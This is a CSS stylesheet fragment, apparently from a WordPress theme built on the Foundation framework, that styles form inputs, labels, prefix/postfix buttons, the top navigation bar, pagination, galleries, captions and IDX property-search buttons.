form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns {
  padding-left: 0.44444rem; }

/* Label Styles */
label {
  font-size: 0.77778rem;
  color: #4d4d4d;
  cursor: pointer;
  display: block;
  font-weight: 400;
  line-height: 1.5;
  margin-bottom: 0;
  /* Styles for required inputs */ }
  label.right {
    float: none !important;
    text-align: right; }
  label.inline {
    margin: 0 0 0.88889rem 0;
    padding: 0.5rem 0; }
  label small {
    text-transform: capitalize;
    color: #686868; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix {
  display: block;
  position: relative;
  z-index: 2;
  text-align: center;
  width: 100%;
  padding-top: 0;
  padding-bottom: 0;
  border-style: solid;
  border-width: 1px;
  overflow: visible;
  font-size: 0.77778rem;
  height: 2.05556rem;
  line-height: 2.05556rem; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  border: none; }

.prefix.button {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  text-align: center;
  border: none; }

.prefix.button.radius {
  border-radius: 0;
  -webkit-border-bottom-left-radius: 3px;
  -webkit-border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px; }

.postfix.button.radius {
  border-radius: 0;
  -webkit-border-bottom-right-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px; }

.prefix.button.round {
  border-radius: 0;
  -webkit-border-bottom-left-radius: 1000px;
  -webkit-border-top-left-radius: 1000px;
  border-bottom-left-radius: 1000px;
  border-top-left-radius: 1000px; }

.postfix.button.round {
  border-radius: 0;
  -webkit-border-bottom-right-radius: 1000px;
  -webkit-border-top-right-radius: 1000px;
  border-bottom-right-radius: 1000px;
  border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix {
  background: #f2f2f2;
  border-right: none;
  color: #333333;
  border-color: #cccccc; }

span.postfix, label.postfix {
  background: #f2f2f2;
  border-left: none;
  color: #333333;
  border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea {
  -webkit-appearance: none;
  border-radius: 0;
  background-color: white;
  font-family: inherit;
  border-style: solid;
  border-width: 1px;
  border-color: #cccccc;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
  display: block;
  font-size: 0.77778rem;
  margin: 0 0 0.88889rem 0;
  padding: 0.44444rem;
  height: 2.05556rem;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  transition: all 0.15s linear; }
  input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus {
    background: #fafafa;
    border-color: #999999;
    outline: none; }
  input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled {
    background-color: #dddddd;
    cursor: default; }
  input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea {
    background-color: #dddddd;
    cursor: default; }
  input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius {
    border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button {
  border-radius: 0;
  -webkit-border-bottom-right-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px; }
form .row .prefix-radius.row.collapse .prefix {
  border-radius: 0;
  -webkit-border-bottom-left-radius: 3px;
  -webkit-border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px; }
form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button {
  border-radius: 0;
  -webkit-border-bottom-left-radius: 3px;
  -webkit-border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px; }
form .row .postfix-radius.row.collapse .postfix {
  border-radius: 0;
  -webkit-border-bottom-right-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px; }
form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button {
  border-radius: 0;
  -webkit-border-bottom-right-radius: 1000px;
  -webkit-border-top-right-radius: 1000px;
  border-bottom-right-radius: 1000px;
  border-top-right-radius: 1000px; }
form .row .prefix-round.row.collapse .prefix {
  border-radius: 0;
  -webkit-border-bottom-left-radius: 1000px;
  -webkit-border-top-left-radius: 1000px;
  border-bottom-left-radius: 1000px;
  border-top-left-radius: 1000px; }
form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button {
  border-radius: 0;
  -webkit-border-bottom-left-radius: 1000px;
  -webkit-border-top-left-radius: 1000px;
  border-bottom-left-radius: 1000px;
  border-top-left-radius: 1000px; }
form .row .postfix-round.row.collapse .postfix {
  border-radius: 0;
  -webkit-border-bottom-right-radius: 1000px;
  -webkit-border-top-right-radius: 1000px;
  border-bottom-right-radius: 1000px;
  border-top-right-radius: 1000px; }

input[type="submit"] {
  -webkit-appearance: none;
  border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] {
  height: auto; }

/* Not allow resize out of parent */
textarea {
  max-width: 100%; }

/* Add height value for select elements to match text input height */
select {
  -webkit-appearance: none !important;
  border-radius: 0;
  background-color: #fafafa;
  background-image: url([data-uri]);
  background-position: 100% center;
  background-repeat: no-repeat;
  border-style: solid;
  border-width: 1px;
  border-color: #cccccc;
  padding: 0.44444rem;
  font-size: 0.77778rem;
  font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  color: rgba(0, 0, 0, 0.75);
  line-height: normal;
  border-radius: 0;
  height: 2.05556rem; }
  select::-ms-expand {
    display: none; }
  select.radius {
    border-radius: 3px; }
  select:hover {
    background-color: #f3f3f3;
    border-color: #999999; }
  select:disabled {
    background-color: #dddddd;
    cursor: default; }
  select[multiple] {
    height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select {
  margin: 0 0 0.88889rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label {
  display: inline-block;
  margin-left: 0.44444rem;
  margin-right: 0.88889rem;
  margin-bottom: 0;
  vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] {
  width: 100%; }

/* HTML5 Number spinners settings */


/* We add basic fieldset styling */
fieldset {
  border: 1px solid #dddddd;
  padding: 1.11111rem;
  margin: 1rem 0; }
  fieldset legend {
    font-weight: 700;
    background: white;
    padding: 0 0.16667rem;
    margin: 0;
    margin-left: -0.16667rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error {
  display: block;
  padding: 0.33333rem 0.5rem 0.5rem;
  margin-top: -1px;
  margin-bottom: 0.88889rem;
  font-size: 0.66667rem;
  font-weight: 400;
  font-style: italic;
  background: #f04124;
  color: white; }
[data-abide] span.error, [data-abide] small.error {
  display: none; }

span.error, small.error {
  display: block;
  padding: 0.33333rem 0.5rem 0.5rem;
  margin-top: -1px;
  margin-bottom: 0.88889rem;
  font-size: 0.66667rem;
  font-weight: 400;
  font-style: italic;
  background: #f04124;
  color: white; }

.error input, .error textarea, .error select {
  margin-bottom: 0; }
.error input[type="checkbox"], .error input[type="radio"] {
  margin-bottom: 0.88889rem; }
.error label, .error label.error {
  color: #f04124; }
.error small.error {
  display: block;
  padding: 0.33333rem 0.5rem 0.5rem;
  margin-top: -1px;
  margin-bottom: 0.88889rem;
  font-size: 0.66667rem;
  font-weight: 400;
  font-style: italic;
  background: #f04124;
  color: white; }
.error > label > small {
  color: #686868;
  background: transparent;
  padding: 0;
  text-transform: capitalize;
  font-style: normal;
  font-size: 60%;
  margin: 0;
  display: inline; }
.error span.error-message {
  display: block; }

input.error, textarea.error, select.error {
  margin-bottom: 0; }

label.error {
  color: #f04124; }

meta.foundation-mq-topbar {
  font-family: "/only screen and (min-width: 40.063em)/";
  width: 40.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid {
  width: 100%;
  background: #32afba; }
  .contain-to-grid .top-bar {
    margin-bottom: 0; }

.fixed {
  width: 100%;
  left: 0;
  position: fixed;
  top: 0;
  z-index: 99; }
  .fixed.expanded:not(.top-bar) {
    overflow-y: auto;
    height: auto;
    width: 100%;
    max-height: 100%; }
    .fixed.expanded:not(.top-bar) .title-area {
      position: fixed;
      width: 100%;
      z-index: 99; }
    .fixed.expanded:not(.top-bar) .top-bar-section {
      z-index: 98;
      margin-top: 1.75rem; }

.top-bar {
  overflow: hidden;
  height: 1.75rem;
  line-height: 1.75rem;
  position: relative;
  background: #32afba;
  margin-bottom: 0; }
  .top-bar ul {
    margin-bottom: 0;
    list-style: none; }
  .top-bar .row {
    max-width: none; }
  .top-bar form, .top-bar input {
    margin-bottom: 0; }
  .top-bar input {
    height: 1.55556rem;
    padding-top: 0.35rem;
    padding-bottom: 0.35rem;
    font-size: 0.75rem; }
  .top-bar .button, .top-bar button {
    padding-top: 0.40556rem;
    padding-bottom: 0.40556rem;
    margin-bottom: 0;
    font-size: 0.75rem; }
    @media only screen and (max-width: 40em) {
      .top-bar .button, .top-bar button {
        position: relative;
        top: -1px; } }
  .top-bar .title-area {
    position: relative;
    margin: 0; }
  .top-bar .name {
    height: 1.75rem;
    margin: 0;
    font-size: 18px; }
    .top-bar .name h1, .top-bar .name h2, .top-bar .name h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span {
      line-height: 1.75rem;
      font-size: 0.66667rem;
      margin: 0; }
      .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a {
        font-weight: 400;
        color: white;
        width: 75%;
        display: block;
        padding: 0 0.875rem; }
  .top-bar .toggle-topbar {
    position: absolute;
    right: 0;
    top: 0; }
    .top-bar .toggle-topbar a {
      color: white;
      text-transform: uppercase;
      font-size: 0.66667rem;
      font-weight: 700;
      position: relative;
      display: block;
      padding: 0 0.875rem;
      height: 1.75rem;
      line-height: 1.75rem; }
    .top-bar .toggle-topbar.menu-icon {
      top: 50%;
      margin-top: -16px; }
      .top-bar .toggle-topbar.menu-icon a {
        height: 34px;
        line-height: 33px;
        padding: 0 2.26389rem 0 0.875rem;
        color: white;
        position: relative; }
        .top-bar .toggle-topbar.menu-icon a span::after {
          content: "";
          position: absolute;
          display: block;
          height: 0;
          top: 50%;
          margin-top: -8px;
          right: 0.875rem;
          box-shadow: 0 0 0 1px white, 0 7px 0 1px white, 0 14px 0 1px white;
          width: 16px; }
        .top-bar .toggle-topbar.menu-icon a span:hover:after {
          box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }
  .top-bar.expanded {
    height: auto;
    background: transparent; }
    .top-bar.expanded .title-area {
      background: #32afba; }
    .top-bar.expanded .toggle-topbar a {
      color: #93dde2; }
      .top-bar.expanded .toggle-topbar a span::after {
        box-shadow: 0 0 0 1px #93dde2, 0 7px 0 1px #93dde2, 0 14px 0 1px #93dde2; }

.top-bar-section {
  left: 0;
  position: relative;
  width: auto;
  transition: left 300ms ease-out; }
  .top-bar-section ul {
    padding: 0;
    width: 100%;
    height: auto;
    display: block;
    font-size: 18px;
    margin: 0; }
  .top-bar-section .divider, .top-bar-section [role="separator"] {
    border-top: solid 1px #43c3cc;
    clear: both;
    height: 1px;
    width: 100%; }
  .top-bar-section ul li {
    background: #32afba; }
    .top-bar-section ul li > a {
      display: block;
      width: 100%;
      color: white;
      padding: 12px 0 12px 0;
      padding-left: 0.875rem;
      font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
      font-size: 0.66667rem;
      font-weight: 400;
      text-transform: none; }
      .top-bar-section ul li > a.button {
        font-size: 0.66667rem;
        padding-right: 0.875rem;
        padding-left: 0.875rem;
        background-color: #32afba;
        border-color: #288e95;
        color: white; }
        .top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus {
          background-color: #288e95; }
        .top-bar-section ul li > a.button:hover, .top-bar-section ul li > a.button:focus {
          color: white; }
      .top-bar-section ul li > a.button.secondary {
        background-color: #868686;
        border-color: #6b6b6b;
        color: white; }
        .top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus {
          background-color: #6b6b6b; }
        .top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul li > a.button.secondary:focus {
          color: white; }
      .top-bar-section ul li > a.button.success {
        background-color: #43ac6a;
        border-color: #368a54;
        color: white; }
        .top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus {
          background-color: #368a54; }
        .top-bar-section ul li > a.button.success:hover, .top-bar-section ul li > a.button.success:focus {
          color: white; }
      .top-bar-section ul li > a.button.alert {
        background-color: #f04124;
        border-color: #cf280e;
        color: white; }
        .top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus {
          background-color: #cf280e; }
        .top-bar-section ul li > a.button.alert:hover, .top-bar-section ul li > a.button.alert:focus {
          color: white; }
      .top-bar-section ul li > a.button.warning {
        background-color: #f08a24;
        border-color: #cf6e0e;
        color: white; }
        .top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus {
          background-color: #cf6e0e; }
        .top-bar-section ul li > a.button.warning:hover, .top-bar-section ul li > a.button.warning:focus {
          color: white; }
    .top-bar-section ul li > button {
      font-size: 0.66667rem;
      padding-right: 0.875rem;
      padding-left: 0.875rem;
      background-color: #32afba;
      border-color: #288e95;
      color: white; }
      .top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus {
        background-color: #288e95; }
      .top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus {
        color: white; }
      .top-bar-section ul li > button.secondary {
        background-color: #868686;
        border-color: #6b6b6b;
        color: white; }
        .top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus {
          background-color: #6b6b6b; }
        .top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus {
          color: white; }
      .top-bar-section ul li > button.success {
        background-color: #43ac6a;
        border-color: #368a54;
        color: white; }
        .top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus {
          background-color: #368a54; }
        .top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus {
          color: white; }
      .top-bar-section ul li > button.alert {
        background-color: #f04124;
        border-color: #cf280e;
        color: white; }
        .top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus {
          background-color: #cf280e; }
        .top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus {
          color: white; }
      .top-bar-section ul li > button.warning {
        background-color: #f08a24;
        border-color: #cf6e0e;
        color: white; }
        .top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus {
          background-color: #cf6e0e; }
        .top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus {
          color: white; }
    .top-bar-section ul li:hover:not(.has-form) > a {
      background-color: #2b98a0;
      background: #2b98a0;
      color: white; }
    .top-bar-section ul li.active > a {
      background: #32afba;
      color: white; }
      .top-bar-section ul li.active > a:hover {
        background: #2b98a0;
        color: white; }
  .top-bar-section .has-form {
    padding: 0.875rem; }
  .top-bar-section .has-dropdown {
    position: relative; }
    .top-bar-section .has-dropdown > a:after {
      content: "";
      display: block;
      width: 0;
      height: 0;
      border: inset 5px;
      border-color: transparent transparent transparent rgba(255, 255, 255, 0.4);
      border-left-style: solid;
      margin-right: 0.875rem;
      margin-top: -4.5px;
      position: absolute;
      top: 50%;
      right: 0; }
    .top-bar-section .has-dropdown.moved {
      position: static; }
      .top-bar-section .has-dropdown.moved > .dropdown {
        display: block;
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto;
        position: absolute !important;
        width: 100%; }
      .top-bar-section .has-dropdown.moved > a:after {
        display: none; }
  .top-bar-section .dropdown {
    padding: 0;
    position: absolute;
    left: 100%;
    top: 0;
    z-index: 99;
    display: block;
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px); }
    .top-bar-section .dropdown li {
      width: 100%;
      height: auto; }
      .top-bar-section .dropdown li a {
        font-weight: 400;
        padding: 8px 0.875rem; }
        .top-bar-section .dropdown li a.parent-link {
          font-weight: 400; }
      .top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link {
        margin-bottom: 0;
        margin-top: 0;
        font-size: 1rem; }
        .top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a {
          color: white;
          display: block; }
          .top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover {
            background: none; }
      .top-bar-section .dropdown li.has-form {
        padding: 8px 0.875rem; }
      .top-bar-section .dropdown li .button, .top-bar-section .dropdown li button {
        top: auto; }
    .top-bar-section .dropdown label {
      padding: 8px 0.875rem 2px;
      margin-bottom: 0;
      text-transform: uppercase;
      color: #93dde2;
      font-weight: 700;
      font-size: 0.61111rem; }

.js-generated {
  display: block; }

@media only screen and (min-width: 40.063em) {
  .top-bar {
    background: #32afba;
    overflow: visible; }
    .top-bar:before, .top-bar:after {
      content: " ";
      display: table; }
    .top-bar:after {
      clear: both; }
    .top-bar .toggle-topbar {
      display: none; }
    .top-bar .title-area {
      float: left; }
    .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a {
      width: auto; }
    .top-bar input, .top-bar .button, .top-bar button {
      font-size: 0.77778rem;
      position: relative;
      height: 1.55556rem;
      top: 0.09722rem; }
    .top-bar.expanded {
      background: #32afba; }
  .contain-to-grid .top-bar {
    max-width: 1140px;
    margin: 0 auto;
    margin-bottom: 0; }
  .top-bar-section {
    transition: none 0 0;
    left: 0 !important; }
    .top-bar-section ul {
      width: auto;
      height: auto !important;
      display: inline; }
      .top-bar-section ul li {
        float: left; }
        .top-bar-section ul li .js-generated {
          display: none; }
    .top-bar-section li.hover > a:not(.button) {
      background-color: #2b98a0;
      background: #2b98a0;
      color: white; }
    .top-bar-section li:not(.has-form) a:not(.button) {
      padding: 0 0.875rem;
      line-height: 1.75rem;
      background: #32afba; }
      .top-bar-section li:not(.has-form) a:not(.button):hover {
        background-color: #2b98a0;
        background: #2b98a0; }
    .top-bar-section li.active:not(.has-form) a:not(.button) {
      padding: 0 0.875rem;
      line-height: 1.75rem;
      color: white;
      background: #32afba; }
      .top-bar-section li.active:not(.has-form) a:not(.button):hover {
        background: #2b98a0;
        color: white; }
    .top-bar-section .has-dropdown > a {
      padding-right: 1.98611rem !important; }
      .top-bar-section .has-dropdown > a:after {
        content: "";
        display: block;
        width: 0;
        height: 0;
        border: inset 5px;
        border-color: rgba(255, 255, 255, 0.4) transparent transparent transparent;
        border-top-style: solid;
        margin-top: -2.5px;
        top: 0.875rem; }
    .top-bar-section .has-dropdown.moved {
      position: relative; }
      .top-bar-section .has-dropdown.moved > .dropdown {
        display: block;
        position: absolute !important;
        height: 1px;
        width: 1px;
        overflow: hidden;
        clip: rect(1px, 1px, 1px, 1px); }
    .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown {
      display: block;
      position: static !important;
      height: auto;
      width: auto;
      overflow: visible;
      clip: auto;
      position: absolute !important; }
    .top-bar-section .has-dropdown > a:focus + .dropdown {
      display: block;
      position: static !important;
      height: auto;
      width: auto;
      overflow: visible;
      clip: auto;
      position: absolute !important; }
    .top-bar-section .has-dropdown .dropdown li.has-dropdown > a:after {
      border: none;
      content: "\00bb";
      top: 1rem;
      margin-top: -1px;
      right: 5px;
      line-height: 1.2; }
    .top-bar-section .dropdown {
      left: 0;
      top: auto;
      background: transparent;
      min-width: 100%; }
      .top-bar-section .dropdown li a {
        color: white;
        line-height: 1.75rem;
        white-space: nowrap;
        padding: 12px 0.875rem;
        background: #32afba; }
      .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) {
        color: white;
        background: #32afba; }
      .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) {
        color: white;
        background-color: #2b98a0;
        background: #2b98a0; }
      .top-bar-section .dropdown li label {
        white-space: nowrap;
        background: #32afba; }
      .top-bar-section .dropdown li .dropdown {
        left: 100%;
        top: 0; }
    .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] {
      border-bottom: none;
      border-top: none;
      border-right: solid 1px #43c3cc;
      clear: none;
      height: 1.75rem;
      width: 0; }
    .top-bar-section .has-form {
      background: #32afba;
      padding: 0 0.875rem;
      height: 1.75rem; }
    .top-bar-section .right li .dropdown {
      left: auto;
      right: 0; }
      .top-bar-section .right li .dropdown li .dropdown {
        right: 100%; }
    .top-bar-section .left li .dropdown {
      right: auto;
      left: 0; }
      .top-bar-section .left li .dropdown li .dropdown {
        left: 100%; }
  .no-js .top-bar-section ul li:hover > a {
    background-color: #2b98a0;
    background: #2b98a0;
    color: white; }
  .no-js .top-bar-section ul li:active > a {
    background: #32afba;
    color: white; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown {
    display: block;
    position: static !important;
    height: auto;
    width: auto;
    overflow: visible;
    clip: auto;
    position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown {
    display: block;
    position: static !important;
    height: auto;
    width: auto;
    overflow: visible;
    clip: auto;
    position: absolute !important; } }

/* =Pagination (Foundation)
------------------------------------------------------------------------- */
ul.pagination {
  display: block;
  min-height: 1.33333rem;
  margin-left: -0.27778rem; }
  ul.pagination li {
    height: 1.33333rem;
    color: #222222;
    font-size: 0.77778rem;
    margin-left: 0.27778rem; }
    ul.pagination li a, ul.pagination li button {
      display: block;
      padding: 0.05556rem 0.55556rem 0.05556rem;
      color: #999999;
      background: none;
      border-radius: 3px;
      font-weight: normal;
      font-size: 1em;
      line-height: inherit;
      transition: background-color 300ms ease-out; }
    ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus {
      background: #e6e6e6; }
    ul.pagination li.unavailable a, ul.pagination li.unavailable button {
      cursor: default;
      color: #999999; }
    ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus {
      background: transparent; }
    ul.pagination li.current a, ul.pagination li.current button {
      background: #32afba;
      color: white;
      font-weight: 700;
      cursor: default; }
      ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus {
        background: #32afba; }
  ul.pagination li {
    float: left;
    display: block; }

/* Pagination centred wrapper */
.pagination-centered {
  text-align: center; }
  .pagination-centered ul.pagination li {
    float: none;
    display: inline-block; }

html {
  -webkit-font-smoothing: antialiased; }

/* =Background (alternate)
------------------------------------------------------------------------- */
.bg-alt {
  background: #29959e; }

.bg-alt p, .bg-alt a, .bg-alt label, .bg-alt span {
  color: white; }

/* =Structure
------------------------------------------------------------------------- */
.structural-wrap {
  width: 100%;
  max-width: 1140px; }

.content-sidebar-wrap {
  margin: 0 auto;
  padding: 2rem 0;
  background: white; }

/* =Alignments
------------------------------------------------------------------------- */
.alignleft, .content .alignleft, .pull-left {
  display: inline;
  float: left;
  margin-right: 1.5em; }

.alignright, .content .alignright, .pull-right {
  display: inline;
  float: right;
  margin-left: 1.5em; }

.aligncenter, .content .aligncenter {
  clear: both;
  display: block;
  margin: 0 auto; }

/* =Image Galleries
------------------------------------------------------------------------- */
.gallery {
  margin-bottom: 1.5rem; }

.gallery figure {
  margin: 0 0 1rem;
  padding: 0 0.275rem; }

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%; }

.gallery-columns-2 .gallery-item {
  max-width: 50%; }

.gallery-columns-3 .gallery-item {
  max-width: 33.33%; }

.gallery-columns-4 .gallery-item {
  max-width: 25%; }

.gallery-columns-5 .gallery-item {
  max-width: 20%; }

.gallery-columns-6 .gallery-item {
  max-width: 16.66%; }

.gallery-columns-7 .gallery-item {
  max-width: 14.28%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }


/* =Image Captions
------------------------------------------------------------------------- */
.wp-caption, .content figure.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%; }

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto; }

.wp-caption-text {
  font-size: 0.66667rem;
  line-height: 1.2;
  text-align: center;
  margin: 0.8075rem 0; }

.wp-caption .wp-caption-text {
  margin: 0.8075rem 0; }

/* =Communities page template
------------------------------------------------------------------------- */
.page-template-page_communities-php .masonry-item {
  width: 320px; }

.page-template-page_communities-php .masonry-item h2 {
  font-size: 1.55556rem; }

.page-template-page_communities-php .masonry-item img {
  margin-bottom: 10px; }

/* =Headings
------------------------------------------------------------------------- */
h1, h3, h4, h5, h6 {
  text-transform: uppercase; }

h3, .sidebar h4.widget-title, h5 {
  font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: 700; }

h1.entry-title {
  color: #32afba; }

/* =Buttons
------------------------------------------------------------------------- */
.button, button, input[type="button"], input[type="submit"], .idx-content .IDX-wrapper-standard .IDX-btn-primary, .idx-content .IDX-wrapper-standard #IDX-newSearch, .idx-content .IDX-wrapper-standard #IDX-saveProperty, .idx-content .IDX-wrapper-standard #IDX-saveProperty:hover, .idx-content .IDX-wrapper-standard #IDX-resetBtn {
  border-style: solid;
  border-width: 0;
  cursor: pointer;
  font-family: "Oswald", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: 400;
  line-height: normal;
  margin: 0 0 1.11111rem;
  position: relative;
  text-decoration: none;
  text-align: center;
  -webkit-appearance: none;
  -moz-appearance: none;
  border-radius: 0;
  display: inline-block;
  padding-top: 0.88889rem;
  padding-right: 1.77778rem;
  padding-bottom: 0.94444rem;
  padding-left: 1.77778rem;
  font-size: 0.88889rem;
  background-color: #32afba;
  border-color: #288e95;
  color: white;
  transition: background-color 300ms ease-out;
  text-transform: uppercase; }
  .button:hover, .button:focus, button:hover, button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="submit"]:hover, input[type="submit"]:focus, .idx-content .IDX-wrapper-standard .IDX-btn-primary:hover, .idx-content .IDX-wrapper-standard .IDX-btn-primary:focus, .idx-content .IDX-wrapper-standard #IDX-newSearch:hover, .idx-content .IDX-wrapper-standard #IDX-newSearch:focus, .idx-content .IDX-wrapper-standard #IDX-saveProperty:hover, .idx-content .IDX-wrapper-standard #IDX-saveProperty:focus, .idx-content .IDX-wrapper-standard #IDX-saveProperty:hover:hover, .idx-content .IDX-wrapper-standard #IDX-saveProperty:hover:focus, .idx-content .IDX-wrapper-standard #IDX-resetBtn:hover, .idx-content .IDX-wrapper-standard #IDX-resetBtn:focus {
    background-color: #288e95; }
